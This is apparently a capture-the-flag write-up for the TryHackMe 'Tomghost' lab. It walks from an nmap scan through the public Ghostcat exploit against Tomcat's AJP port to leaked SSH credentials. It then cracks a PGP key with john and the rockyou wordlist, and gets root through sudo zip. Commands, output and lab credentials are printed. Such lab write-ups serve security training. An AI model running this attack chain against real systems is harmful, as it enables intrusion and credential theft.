Tomghost - Writeup
Tomghost

Reconnaissance
IP: 10.10.54.63
NMAP
nmap -T4 -A -p- 10.10.54.63
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-27 12:16 EST
Nmap scan report for 10.10.54.63
Host is up (0.043s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f3:c8:9f:0b:6a:c5:fe:95:54:0b:e9:e3:ba:93:db:7c (RSA)
| 256 dd:1a:09:f5:99:63:a3:43:0d:2d:90:d8:e3:e1:1f:b9 (ECDSA)
|_ 256 48:d1:30:1b:38:6c:c6:53:ea:30:81:80:5d:0c:f1:05 (ED25519)
53/tcp open tcpwrapped
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.30
|_http-title: Apache Tomcat/9.0.30
|_http-favicon: Apache Tomcat
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=2/27%OT=22%CT=1%CU=34514%PV=Y%DS=2%DC=T%G=Y%TM=67C0
OS:9E34%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=109%TI=Z%CI=I%II=I%TS=8)
OS:OPS(O1=M508ST11NW7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508
OS:ST11NW7%O6=M508ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)
OS:ECN(R=Y%DF=Y%T=40%W=6903%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%
OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
OS:Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF
OS:=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40
OS:%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 993/tcp)
HOP RTT ADDRESS
1 42.67 ms 10.11.0.1
2 43.17 ms 10.10.54.63
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.43 seconds
Nmap scan shows 4 open ports 22 - ssh, 53 - dns , 8080 http - Apache Tomcat 9.0.30 and 8009 Apache Jserv (Protocol v1.3). Start by checking website
Website
Site
Nothing interesting here, no login panel, we can’t access Host Manager or Manager App
Apache Jserv
Searching google, we can find information about Apache Jserv (Protocol v1.3), it can be easily exploitable. https://www.exploit-db.com/exploits/48143 Download script and run it
python2 tom.py -p 8009 10.10.54.63
Getting resource at ajp13://10.10.54.63:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
We have credentials and there is only one place to try them - ssh
Gaining Access
ssh skyfuck@10.10.54.63
There are two files that we can download and check
scp skyfuck@10.10.52.140:tryhackme.asc .
scp skyfuck@10.10.52.140:credential.pgp .
PGP is cryptography system that generate secret key (.asc) to access (.pgp) files. So we need to decrypted .asc and use it to access .pgp https://www.openwall.com/lists/john-users/2015/11/17/1
gpg2john tryhackme.asc > output
john --wordlist=/usr/share/wordlists/rockyou.txt output

gpg --import tryhackme.asc
gpg --decrypt credential.pgp
gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences
gpg: encrypted with 1024-bit ELG key, ID 61E104A66184FBCC, created 2020-03-11
"tryhackme <stuxnet@tryhackme.com>"
merlin:asuyusdoiuqoilkda312j31k2j123j1g23g12k3g12kj3gk12jg3k12j3kj123j
Great, another credentials, let’s use it for ssh login
ssh merlin@10.10.52.140
cat /home/merlin/user.txt
Privilege Escalation
Start with “easy wins”
sudo -l

Check GTFOBins for sudo/zip and use the given commands. https://gtfobins.github.io/gtfobins/zip/

We have root access. Flag should be in /root/root.txt